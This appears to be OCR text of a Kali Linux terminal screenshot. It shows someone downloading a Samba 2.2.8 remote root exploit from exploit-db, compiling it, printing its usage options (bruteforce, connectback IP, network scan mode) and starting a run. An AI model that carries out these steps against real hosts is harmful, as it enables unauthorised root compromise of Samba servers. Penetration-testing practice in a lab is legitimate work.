 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ wget -O samba-exploit.c https://www.exploit-db.com/download/10
--2025-10-26 20:06:54-- https://www.exploit-db.com/download/10
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/txt]
Saving to: ‘samba-exploit.c’
samba-exploit.c [ <=> ] 44.06K 96.0KB/s in 0.5s
2025-10-26 20:06:56 (96.0 KB/s) - ‘samba-exploit.c’ saved [45115]
┌──(kali㉿kali)-[~]
└─$ gcc samba-exploit.c -o exploit
┌──(kali㉿kali)-[~]
└─$ ./exploit
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
Usage: ./exploit [-bBcCdfprsStv] [host]
-b <platform> bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step> bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay> bruteforce/scanmode delay in micro seconds (default = 100000)
-f force
-p <port> port to attack (default = 139)
-r <ret> return address
-s scan mode (random)
-S <network> scan mode
-t <type> presets (0 for a list)
-v verbose mode
┌──(kali㉿kali)-[~]
└─$ ./exploit -b